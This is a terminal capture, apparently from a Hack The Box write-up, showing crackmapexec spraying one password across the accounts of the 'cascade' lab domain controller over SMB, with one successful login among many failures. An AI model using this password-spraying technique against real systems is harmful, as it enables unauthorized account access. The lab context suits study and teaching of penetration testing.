 └─$ crackmapexec smb cascade.htb -u users.txt -p 'rY4n5eva' --continue-on-success
SMB cascade.htb 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB cascade.htb 445 CASC-DC1 [-] cascade.local\administrator:rY4n5eva STATUS_LOGON_FAILURE
SMB cascade.htb 445 CASC-DC1 [-] cascade.local\CascGuest:rY4n5eva STATUS_LOGON_FAILURE
SMB cascade.htb 445 CASC-DC1 [-] cascade.local\krbtgt:rY4n5eva STATUS_LOGON_FAILURE
SMB cascade.htb 445 CASC-DC1 [-] cascade.local\CASC-DC1$:rY4n5eva STATUS_LOGON_FAILURE
SMB cascade.htb 445 CASC-DC1 [-] cascade.local\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB cascade.htb 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB cascade.htb 445 CASC-DC1 [-] cascade.local\j.wakefield:rY4n5eva STATUS_LOGON_FAILURE
SMB cascade.htb 445 CASC-DC1 [-] cascade.local\s.hickson:rY4n5eva STATUS_LOGON_FAILURE
SMB cascade.htb 445 CASC-DC1 [-] cascade.local\j.goodhand:rY4n5eva STATUS_LOGON_FAILURE
SMB cascade.htb 445 CASC-DC1 [-] cascade.local\a.turnbull:rY4n5eva STATUS_LOGON_FAILURE
SMB cascade.htb 445 CASC-DC1 [-] cascade.local\e.crowe:rY4n5eva STATUS_LOGON_FAILURE
SMB cascade.htb 445 CASC-DC1 [-] cascade.local\b.hanson:rY4n5eva STATUS_LOGON_FAILURE
SMB cascade.htb 445 CASC-DC1 [-] cascade.local\d.burman:rY4n5eva STATUS_LOGON_FAILURE
SMB cascade.htb 445 CASC-DC1 [-] cascade.local\BackupSvc:rY4n5eva STATUS_LOGON_FAILURE
SMB cascade.htb 445 CASC-DC1 [-] cascade.local\j.allen:rY4n5eva STATUS_LOGON_FAILURE
SMB cascade.htb 445 CASC-DC1 [-] cascade.local\i.croft:rY4n5eva STATUS_LOGON_FAILURE